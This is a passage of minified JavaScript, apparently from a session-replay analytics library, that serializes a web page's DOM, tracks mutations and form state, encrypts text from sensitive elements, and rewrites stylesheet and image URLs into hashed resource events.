u=o;this.nh(t.timestamp,o.csId,u.data),u.data=bi(u.data),e++}});e>0&&it.counters.sensitiveElements.count("encrypted-text-elements",e)}nh(t,e,i,r){if(!(i!=null&&i.length))return;let o=new mo(async c=>{let u=await ce.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"encryptedCharacterDataChanged",target:e,rawData:bi(i),encryptedData:u,encryptionMetadata:this.m_});else if(r)r.newValue=bi(r.newValue),c(r);else{let d={type:"warning",message:`Failed to encrypt data of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}}return s})(),St=(()=>{let s;return function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function Qc(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=OE(n);return e?(Sn(t,",")||(e=NE(e)),[Jl(t),...Qc(e)]):[Jl(t)]}function OE(s){return csString.prototype.split.call(s,/\s(.+)/)}function Jl(s){return csString.prototype.split.call(s,/,$/)[0]}function NE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var ME=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function DE(s,n){return csString.prototype.replace.call(s,ME,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=LE((i||r).trim()),c=i?"@import ":"",u=n(o)||o;return`${c}url(${kE(u)})`})}function kE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Jn(s){let n=new Set;return DE(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),ms(n)}function LE(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var Ql=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.S_(t);if(!r)return null;let o=await s.np(r),c=je(t)?void 0:t,u={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(u.originalResourceName=c),u}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.v_(t,r),c=ss(t),u=o.get(c);if(!u)return null;let d={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:u.hash,data:u.data}};return o.delete(c),o.size&&(d.nestedResources=[],o.forEach(g=>{g&&csArray.prototype.push.call(d.nestedResources,{hash:g.hash,data:g.data})})),d}static async np(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.rp,e);return Ba(i)}static async S_(t){let e;if(!je(t))e=await(await window.fetch(t)).blob();else{let i=hl(t);if(!i)return null;e=i}return e}static async v_(t,e){let i=new Map,r=ss(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let u=csArray.prototype.pop.call(c);if(!e&&u.resourceAbsolutePath!==null&&!je(u.resourceAbsolutePath)){i.set(u.resourceAbsolutePath,null);continue}if(i.get(u.resourceAbsolutePath)===void 0)try{if(u.resourceRawPath===null||csString.prototype.indexOf.call(u.resourceRawPath,".css")>0){if(!u.data){let w=await fetch(u.resourceAbsolutePath);u.data=await w.text()}u.nestedResources||(u.nestedResources=Jn(u.data));let p=!1,_=!1;for(let w of u.nestedResources){let b=je(w)?w:u.resourceAbsolutePath?Lp(w,u.resourceAbsolutePath):ss(w),V=i.get(b);if(V!==void 0){if(V!==null){let I=s.__(V,w);u.data=mt.stringReplaceAll(u.data,w,I)}continue}Li(c,I=>I.resourceAbsolutePath===b)!==void 0||(p=!0,_||(csArray.prototype.push.call(c,u),_=!0),csArray.prototype.push.call(c,{resourceRawPath:w,resourceAbsolutePath:b}))}if(!p){let w=await s.w_(u.data);i.set(u.resourceAbsolutePath,{hash:w.hash,data:w.data})}}else{let p;if(!je(u.resourceAbsolutePath))p=await(await fetch(u.resourceAbsolutePath)).blob();else{let w=hl(u.resourceAbsolutePath);if(!w){i.set(u.resourceAbsolutePath,null);continue}p=w}let _=await s.np(p);i.set(u.resourceAbsolutePath,{hash:_,data:p})}}catch{i.set(u.resourceAbsolutePath,null)}}return i}static __(t,e){let i=`cs://resources/${t.hash}`;return je(e)||(i+=`?${s.rh}=${e}`),i}static async w_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.rp,i);return{data:e,hash:Ba(r)}}}return s.rp="SHA-256",s.rh="original-resource-name",s})(),nc=(()=>{class s extends ji{get busy(){return this.oh>0}constructor(){super(),this.A_="cssrm://",this.T_=1,this.ds=!1,this.oh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!Di.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.b_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.R_(t);break;case"attributeChanged":this.C_(t);break;case"characterDataChanged":this.I_(t);break}return t}disableOnlineAssets(){this.ds=!1}enableOnlineAssets(){this.ds=!0}isOnlineAssetsActivated(){return this.ds}b_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],u=t.state[c.parent];switch(c.type){case St.TEXT_NODE:this.op(o,u==null?void 0:u.localName);break;case St.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let d in o.cssRules){let g=o.cssRules[d],p=this.Pn(g);p!==null&&(o.cssRules[d]=p)}break}case St.ELEMENT_NODE:{o=o;let d=o.attributes;if(!d)continue;if(d.style&&(d.style=this.Pn(d.style)),(this.ap(c.localName)||this.cp(c.localName,u==null?void 0:u.localName))&&("src"in d&&(d.src=this.ah(d.src)),"srcset"in d&&(d.srcset=this.ch(d.srcset))),this.ds&&c.localName==="link"&&(!((e=d.href)===null||e===void 0)&&e.length)&&d.rel==="stylesheet"){let g=this.Li(ss(d.href),!0);d["data-cs-original-href"]=d.href,d.href=g}}}}return t}R_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(r,o)=>{if(r.nodeType===Fe.TEXT_NODE&&o){this.op(r,o.localName);return}if(!is.isElement(r))return;let c=is.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.Pn(c.value)),this.ap(r.localName)||this.cp(r.localName,o==null?void 0:o.localName)){let u=is.getAttribute(r,"src");u!=null&&u.value&&(u.value=this.ah(u.value));let d=is.getAttribute(r,"srcset");if(d){d.value=this.ch(d.value);return}}if(this.P_(r)&&this.ds){let u=Li(r.attributes,g=>g.name==="href");if(!u||!u.value)return;let d=this.Li(ss(u.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:u.value}),u.value=d}})}op(t,e){if(!t||e!=="style")return;let i=this.Pn(t.data);i!==null&&(t.data=i)}I_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Pn(t.newValue);e!==null&&(t.newValue=e)}C_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Pn(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.ah(t.newValue)),i&&(t.newValue=this.ch(t.newValue)))}ah(t){return je(t)||this.ds?this.Li(t,!1,$.now()):t}ch(t){if(!this.ds)return t;let e=t,i=Qc(t);for(let r of i){let o=this.Li(ss(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}Pn(t){let e=Jn(t),i=t,r=$.now();for(let o of e){let c=je(o);if(!(c||this.ds)||this.O_(o))continue;let u=Kf(o),d=o;c?d=this.Li(o,!1,r):this.ds&&(u?d=this.Li(o,!0,r):d=this.Li(ss(o),!1,r)),i=csString.prototype.replace.call(i,o,d)}return i}Li(t,e,i=$.now()){let r=this.T_++;this.oh++;let o=e?Ql.toCSSStaticResourceEvent:Ql.toStaticResourceEvent,c=new mo(async u=>{try{let d=await o(t,r,i,this.ds);u(d||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(d){u({type:"warning",message:d})}finally{this.oh--}});return this.emitEvent(c),this.A_+r}ap(t){return t==="img"}cp(t,e){return t==="source"&&e==="picture"}P_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return jh()&&Ld()&&!!csArray.from}O_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return rs([ie("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Bn=console;var Ci={debug:(...s)=>Bn.debug(...s),log:(...s)=>Bn.log(...s),info:(...s)=>Bn.info(...s),warn:(...s)=>Bn.warn(...s),error:(...s)=>Bn.error(...s)},rc=(()=>{class s{push(t){let e={value:t};this.On?(this.lh.next=e,this.lh=e):(this.On=e,this.lh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.On)return;let t=this.On;return this.On=t.next,this.On||(this.lh=void 0),t.value}isEmpty(){return!this.On}}return s})(),sr=(()=>{let s;return function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),Zc=(()=>{class s{constructor(){this.lp=new rc,this.hp=new rc,this.length=0}push(t,e=sr.Low){return e===sr.High?this.lp.push(t):this.hp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.lp.shift()||this.hp.shift()}isEmpty(){return this.length===0}}return s})(),xE=(()=>{class s{get length(){return this.vt.length}constructor(){this.Lr=[],this.vt=new Zc,this.hh=new Set}N_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}M_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${rt(t.target)}-${t.type}${this.N_(t)}`}D_(t){switch(t.type){case"state":return sr.High;default:return sr.Low}}k_(t){let e=this.M_(t);if(e){if(this.hh.has(e))return;this.hh.add(e)}return this.vt.push({mutation:t,key:e},this.D_(t))}L_(){this.Lr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Lr),t=>this.k_(t)),this.Lr=[])}push(t){csArray.prototype.push.call(this.Lr,t)}shift(){this.L_();let t=this.vt.shift();if(t)return t.key&&this.hh.delete(t.key),t.mutation}isEmpty(){return this.vt.isEmpty()&&this.Lr.length===0}}return s})(),Ea=new WeakMap,Sa=new WeakMap;function Zl(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(Ea.has(s))return Ea.get(s);let t=n();return Ea.set(s,t),t}function oc(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function VE(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return Zl(o,()=>{let c=new Proxy(o,{get(u,d){let g=Reflect.get(u,d);return typeof g!="function"?g:Zl(g,()=>i&2?oc(function(...p){let _=Sa.get(this)||this,w=Reflect.apply(g,_,p);return e(_,[n,d],p,w),w},g):oc(function(...p){let _=Sa.get(this)||this;return Reflect.apply(g,_,p)},g))},set:i&1?(u,d,g)=>{let p=Reflect.set(u,d,g);return e(u,[n,d],[g],p),p}:Reflect.set});return Sa.set(c,o),c})}})}function UE(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=oc(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function jt(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let d=i[r];return d.add(t),()=>d.delete(t)}let o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return Ci.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let u=(...d)=>{for(let g of o)try{g(...d)}catch(p){Ci.warn(`Error in spy hook for ${n} on target`,i,p)}};return e.mode?VE(i,n,c,u,e.mode):UE(i,n,c,u),()=>o.delete(t)}function Pe(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var jE=(()=>{class s{constructor(t){this.ze=t,this.Pt=new WeakMap,this.ye=e=>this.ze({type:"state",target:e}),this.up=e=>this.ze({type:"setAdoptedStyleSheets",target:e}),this.Nn=e=>this.ze({type:"styleSheetUpdated",target:e}),this.xr=e=>{var i;let r=(i=this.x_(e))===null||i===void 0?void 0:i.parentStyleSheet;r&&this.Nn(r)},this.V_=e=>this.ze({type:"styleSheetDisabledChanged",target:e}),this.dp=e=>this.ze({type:"activeElementChanged",target:e.ownerDocument})}U_(t){return csNodenodeType.apply(t)===St.DOCUMENT_NODE}j_(t){let e=[Pe(t,"input",this.ye),Pe(t,"change",this.ye),Pe(t,"checked",this.ye),Pe(t,"scroll",this.ye),Pe(t,"toggle",this.ye),Pe(t,"focusin",this.dp),Pe(t,"focusout",this.dp),Pe(t,"pointerover",i=>{this.ze({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Pe(t,"pointerout",i=>{this.ze({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Pe(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.ze({type:"loaded",target:i});break}})];this.uh(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}H_(t){let e=t.defaultView;if(!e)return;let i=[Pe(e,"resize",()=>this.ye(t)),Pe(t,"visibilitychange",()=>this.ye(t)),Pe(t,"fullscreenchange",()=>this.ye(t)),jt(e.Document,"adoptedStyleSheets",this.up,{mode:2}),jt(e.ShadowRoot,"adoptedStyleSheets",this.up,{mode:2}),jt(e.Element,"attachShadow",(r,o,c,u)=>{this.ze({type:"attachShadow",target:r,shadowRoot:u})}),jt(e.HTMLInputElement,"value",this.ye),jt(e.HTMLInputElement,"checked",this.ye),jt(e.HTMLSelectElement,"selectedIndex",this.ye),jt(e.CSSStyleSheet,"insertRule",this.Nn),jt(e.CSSStyleSheet,"deleteRule",this.Nn),jt(e.CSSStyleSheet,"replace",this.Nn),jt(e.CSSStyleSheet,"replaceSync",this.Nn),jt(e.CSSStyleSheet,"addRule",this.Nn),jt(e.CSSStyleRule,"style",this.xr,{mode:1}),jt(e.CSSGroupingRule,"insertRule",this.xr),jt(e.CSSGroupingRule,"deleteRule",this.xr),jt(e.CSSStyleDeclaration,"setProperty",this.xr),jt(e.CSSStyleDeclaration,"removeProperty",this.xr),jt(e.StyleSheet,"disabled",this.V_),jt(e.HTMLDialogElement,"show",this.ye),jt(e.HTMLDialogElement,"showModal",this.ye),jt(e.HTMLDialogElement,"close",this.ye),jt(e.CustomElementRegistry,"define",(r,o,c)=>{this.ze({type:"customElementRegistration",target:t,name:c[0]})})];this.uh(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}x_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}B_(t){let e=new csMutationObserver(i=>{this.ze(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.uh(t,()=>{e.disconnect()})}uh(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.j_(t),this.U_(t)&&this.H_(t),this.B_(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(r){Ci.warn(r)}this.Pt.delete(t)}}return s})(),ju=new Zc,Ot,HE=40,BE=10;function FE(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%BE===0&&(t=performance.now(),i=t-e<HE),n++,i}})},0)}function th(){var s;let n=(s=Ot==null?void 0:Ot.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=Ot==null?void 0:Ot.subTasks,n):ju.shift()}function Hu(){FE(s=>{for(Ot||(Ot=th());s.hasTimeLeft&&Ot;){Ot.isRunning=!0;try{Ot.isEnded=Ot.run(s)!==!0}catch(n){Ci.error("Error occurred while running task:",n),Ot.isEnded=!0}Ot.isRunning=!1,(Ot.isEnded||Ot.isAborted)&&(Ot=th())}Ot&&Hu()})}function Fn(s,n=sr.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return Ot!=null&&Ot.isRunning?(Ot.subTasks=Ot.subTasks||new Zc,Ot.subTasks.push(t,n)):ju.push(t,n)===1&&!Ot&&Hu(),t}var GE=40;function eh(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function va(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var _a=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function wa(s,n){return!!s&&n in s&&!!s[n]}var sh={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},$E=(()=>{class s{constructor(t){this.A=t,this.z=new jE(e=>{this.fh.push(e),this.F_()}),this.qe={},this.We=new Map,this.fh=new xE,this.Vr=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.fp=0,this.pp=GE}disconnect(){for(let t of this.Vr.values())this.z.disconnect(t);this.Vr.clear()}observe(t){return this.disconnect(),this.Oa(t),this}getState(t=!0){let e=this.qe;return this.qe={...e},t&&this.gp(),e}getChanges(){let t={};for(let[i,r]of this.We){let o=this.qe[i];if(!(r&&!o))if(o&&!r)t[i]=cn(o);else{let c=hu(r,o);c!==void 0&&(t[i]=c)}}return this.gp(),lu(t)?t:void 0}setFrameRate(t){return this.pp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.Ur&&(csClearTimeout(this.Ur),this.Ur=void 0))}}async getStateAsync(t=!0){return await this.mp(),this.getState(t)}async getChangesAsync(){return await this.mp(),this.getChanges()}async mp(){return new Promise(t=>{Fn(()=>t())})}gp(){this.We.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=eh(e);return t?`${eh(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let u=t[c];if(e)e=!1;else if(u==="\\")e=!0;else if(u===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:va(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:va(r),name:va(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,u=_=>{c.has(_)?c.delete(_):o.add(_)},d=_=>{o.has(_)?o.delete(_):c.add(_)};function g(_,w){for(let b of _a)b in w&&(wa(_,b)&&u(_[b]),wa(w,b)&&d(w[b]))}for(let[_,w]of Object.entries(e)){if(w===null)continue;let b=_,V=r[b],U=V===void 0?w:uu(V,w);g(V,w),r[b]=U}let p=_=>{if(c.has(_))return;let w=r[_];if(w){delete r[_],i==null||i(_);for(let{nodeId:b}of s.nodeRelationsEntries(w))p(b)}};for(let _ of o)p(_);return r}static nodeRelationsEntries(t,e=!1){let i=e?_a.filter(o=>o!=="nextSibling"):_a,r=[];for(let o of i)wa(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}bt(t){if(t in this.qe&&!this.We.has(t)){let e=this.qe[t];this.We.set(t,cn(e)),this.qe[t]=cn(e)}return this.qe[t]}G_(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:St.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:St.CSS_STYLESHEET_NODE,cssRules:{}}}}$_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}z_(t){let e=Yn.getAll(t);switch(csNodenodeType.apply(t)){case St.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.$_(i);return{type:St.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&rt(r),hoveredId:o&&rt(o),...this.yp(t),metadata:e}}case St.DOCUMENT_FRAGMENT_NODE:return{type:St.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case St.COMMENT_NODE:return{type:St.COMMENT_NODE,data:void 0,metadata:e};case St.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:St.ELEMENT_NODE,namespaceURI:r in sh?sh[r]:r,localName:i.localName,attributes:this.q_(i),state:this.Ep(i),metadata:e}}case St.TEXT_NODE:return{type:St.TEXT_NODE,data:t.data||"",metadata:e};case St.CDATA_SECTION_NODE:return{type:St.CDATA_SECTION_NODE,data:t.data,metadata:e};case St.DOCUMENT_TYPE_NODE:return{type:St.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}q_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}yp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Ep(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}F_(){var t;((t=this.W_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.W_=Fn(e=>(this.Mn(e),this.Sp(),!this.fh.isEmpty())))}Sp(){if(!this.A||this.Ur)return;let t=performance.now()-this.fp,e=Math.max(0,this.pp-t);this.Ur=csSetTimeout(()=>{this.Ur=void 0;let i=this.getChanges();this.fp=performance.now(),i&&this.A(i,this.getState())},e)}Y_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.fs(e))return rt(e)}X_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.fs(i))return rt(i)}Oa(t){let e=new rc;e.pushMany(this.vp(t,!1)),!e.isEmpty()&&Fn(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.vp(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}K_(t){switch(t){case St.DOCUMENT_NODE:return"contentDocument";case St.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Dn(t){Fn(()=>{let e=t.ownerNode;if(e&&(!this.Cn(e)||!this.fs(e)))return!1;if(this.fs(t)||!e||e.localName==="style"?this._p(t):this.ph(rt(t),{type:St.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.fs(e)){let i=rt(e);this.bt(i).sheetId=rt(t)}return!1})}wp(t){let e=0,i=rt(t),r=t.adoptedStyleSheets||[],o=r.length,c={};Fn(u=>{if(!this.fs(t)||!this.Cn(t)||r!==t.adoptedStyleSheets)return!1;for(;u.hasTimeLeft&&e<o;){let g=r[e];c[e]=this.fs(g)?rt(g):this._p(g),e+=1}if(e<o)return!0;let d=this.bt(i);return d&&(d.adoptedStyleSheets=c),!1})}_p(t){let e=rt(t);return this.ph(e,this.G_(t)),e}ph(t,e){this.serializedNodeCount++,this.qe[t]=e,this.Sp(),this.We.has(t)||this.We.set(t,null)}fs(t){return rt(t)in this.qe}Ap(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Tp(t){let e=rt(t),i=this.qe[e];if(!i){Ci.warn(`No serialized node id ${e}`);return}let r=this.X_(t);if(!r){Ci.warn("No parent id for node",t);return}let o=this.K_(i.type);if(o==="childList"){let c=this.Y_(t);this.gh(e,c,r,!0)}else{let c=this.bt(r);c[o]=e,i.parent=r}}*vp(t,e=!0){var i,r,o,c;if(!this.Cn(t))return;if(this.fs(t)){e&&this.Tp(t);return}let u=rt(t),d=this.z_(t);if(!d){Ci.warn("Node was not serialized",t);return}switch(this.ph(u,d),e&&this.Tp(t),d.type){case St.DOCUMENT_NODE:case St.DOCUMENT_FRAGMENT_NODE:{let p=t;this.Vr.set(u,p),this.z.observe(p),!((i=p.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.wp(p);break}case St.TEXT_NODE:{((r=t.parentElement)===null||r===void 0?void 0:r.localName)==="style"&&(d.data="");break}case St.ELEMENT_NODE:{let p=t;switch(d.localName){case"iframe":this.Ap(p)&&(yield p.contentDocument);break;case"link":p.rel==="stylesheet"&&p.sheet&&this.Dn(p.sheet);break;case"style":{let _=p.sheet;_&&this.Dn(_);break}default:Rg(d.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(d.localName))&&this.bp(rt(t.ownerDocument),d.localName),csElementshadowRoot.apply(p)&&(yield csElementshadowRoot.apply(p));break}break}}let g=csNodefirstChild.apply(t);g&&(yield g)}bp(t,e){let i=this.bt(t),r=i.customElements||(i.customElements={});r[e]=1}mh(t){let e=this.bt(t);if(e){switch(e.type){case St.DOCUMENT_NODE:case St.DOCUMENT_FRAGMENT_NODE:this.z.disconnect(this.Vr.get(t)),this.Vr.delete(t)}delete this.qe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.mh(i)}}gh(t,e,i,r){let o;if(e){let c=this.bt(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.bt(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.bt(t);if(c.nextSibling=o,o){let u=this.bt(o);u.previousSibling=t}}if(t){let c=this.bt(t);c.parent=i,c.previousSibling=e}}J_(t){var e;let i=this.bt(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.bt(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}Cn(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}Q_(t){let e=this.bt(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Mn(t){var e,i;let r;for(;t.hasTimeLeft&&(r=this.fh.shift());){if(this.processedMutationsCount++,!this.fs(r.target)||!this.Cn(r.target))continue;let o=rt(r.target);switch(r.type){case"attachShadow":{this.Oa(r.shadowRoot),this.bt(o).shadowRoot=rt(r.shadowRoot);break}case"childList":{let c,u=this.J_(o);for(let g=csNodefirstChild.apply(r.target);g;g=csNodenextSibling.apply(g)){this.fs(g)||this.Oa(g);let p=rt(g);u.delete(p),this.gh(p,c,o),c=p}this.gh(void 0,c,o);for(let g of u)this.Q_(g),this.mh(g);let d=this.bt(o);if(d.type===St.ELEMENT_NODE&&d.localName==="style"){let g=r.target.sheet;g&&this.Dn(g)}break}case"characterData":{let c=this.bt(o);if(c.type===St.TEXT_NODE&&(c.data=r.target.data,((e=r.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let u=(i=r.target.parentElement)===null||i===void 0?void 0:i.sheet;u&&this.Dn(u)}break}case"attributes":{let c=s.stringifyAttrKey(r.attributeNamespace,r.attributeName),u=r.target,d=this.bt(o),g=u.getAttributeNS(r.attributeNamespace,r.attributeName);d.attributes=d.attributes||{},g===null?delete d.attributes[c]:d.attributes[c]=g;break}case"state":{let c=this.bt(o);c.type===St.DOCUMENT_NODE?Object.assign(c,this.yp(r.target)):c.state=this.Ep(r.target);break}case"setAdoptedStyleSheets":{this.wp(r.target);break}case"styleSheetUpdated":{this.Dn(r.target);break}case"styleSheetDisabledChanged":{let c=this.bt(o);c.disabled=r.target.disabled;break}case"loaded":{switch(r.target.localName){case"link":{let c=r.target;c.rel==="stylesheet"&&c.sheet&&this.Dn(c.sheet);break}case"iframe":{let c=r.target,u=this.bt(o),d=c.contentDocument,g=d&&rt(d);u.contentDocument&&u.contentDocument!==g&&(this.mh(u.contentDocument),delete u.contentDocument),this.Ap(c)&&this.Oa(d);break}}break}case"activeElementChanged":{let c=this.bt(o),u=r.target.activeElement||void 0;c.activeId=u&&rt(u);break}case"pointerOverElement":{let c=this.bt(o),u=r.element||void 0;c.hoveredId=u&&rt(u);break}case"customElementRegistration":{this.bp(o,r.name);break}}}}}return 